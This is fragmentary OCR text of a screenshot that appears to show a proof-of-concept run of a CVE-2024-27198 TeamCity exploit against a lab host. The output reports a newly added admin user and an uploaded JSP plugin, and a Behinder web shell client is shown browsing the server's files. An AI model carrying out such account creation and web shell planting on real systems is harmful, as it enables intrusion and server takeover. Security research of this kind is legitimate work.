 PC
CV CVE-2024-27198
Version control
CVE-2024-27198-RCE
Project
CVE-2024-27198 C:\Users\test\PycharmProjects\CVE-202
.venv library root
AYMkEiu1
AYMkEiu1.jar
CVE-2024-27198-RCE.py
EYvUhnh0.jar
EYvUhnh0.zip
IVygOUyd.jar
IVygOUyd.zip
MXm25X2O.jar
MXm25X2O.zip
QHHIEZ77.jar
QHHIEZ77.zip
test.py
External Libraries
Scratches and Consoles
CVE-2024-27198-RCE.py
test.py
3 38 7
ecko) Chrome/117.0.0.0 Safari/537.36"
rs, data=load_evil_plugin_data,
冰蝎v3.0 Bet
代理 导入
网站分类
分类列表
分类删除完成
状态
By rebeyond
http://192.168.198.173:8111/plugins/EYvUhnh0/EYvUhnh0.jsp
URL: http://192.168.198.173:8111/plugins/EYvUhnh0/EYvUhnh0.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
/
opt
teamcity
bin
路径: /opt/teamcity/bin/ 打开
名称 大小 修改时间 权限
. 4096 2024/01/29 20:51:51 rwxr-xr-x
.. 4096 2024/03/07 15:17:54 rwxr-xr-x
makebase.bat 3606 2024/01/29 13:56:40 rw-r--r--
maintainDB.cmd 4932 2024/01/29 13:56:40 rw-r--r--
setclasspath.bat 3814 2024/01/29 13:56:40 rw-r--r--
version.sh 1908 2024/01/29 13:56:40 rwxr--r--
configtest.bat 2040 2024/01/29 13:56:40 rw-r--r--
findJava.bat 20813 2024/01/29 13:56:40 rw-r--r--
teamcity-server.bat 4513 2024/01/29 13:56:40 rw-r--r--
daemon.sh 9100 2024/01/29 13:56:40 rwxr--r--
teamcity-server-configurato... 3020777 2024/01/29 13:56:40 rw-r--r--
runAll.bat 891 2024/01/29 13:56:40 rw-r--r--
append.bat 185 2024/01/29 13:56:40 rw-r--r--
commons-daemon-native.ta... 214214 2024/01/29 13:56:40 rw-r--r--
catalina-tasks.xml 1703 2024/01/29 13:56:40 rw-r--r--
configtest.sh 1922 2024/01/29 13:56:40 rwxr--r--
commons-daemon.jar 25661 2024/01/29 13:56:40 rw-r--r--
catalina.sh 25323 2024/01/29 13:56:40 rwxr--r--
TeamCityService.exe 724656 2024/01/29 13:56:40 rw-r--r--
catalina.bat 16856 2024/01/29 13:56:40 rw-r--r--
startup.sh 1904 2024/01/29 13:56:40 rwxr--r--
tomcat-native.tar.gz 438209 2024/01/29 13:56:40 rw-r--r--
db-maintenance.jar 2988 2024/01/29 13:56:40 rw-r--r--
teamcity-server.sh 2546 2024/01/29 13:56:40 rwxr--r--
maintainDB.sh 3236 2024/01/29 13:56:40 rwxr--r--
teamcity-update.bat 507 2024/01/29 13:56:40 rw-r--r--
目录加载成功
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
Run CVE-2024-27198-RCE
[+] User added successfully, username: k828wnk
[+] Successfully load plugin IVygOUyd
http://192.168.198.173:8111/plugins/IVygOUyd/IVygOUyd.jsp
Process finished with exit code 0
CVE-2024-27198 > CVE-2024-27198-RCE.py
117:17 CRLF UTF-8 4 spaces Python 3.12 (CVE-2024-27198)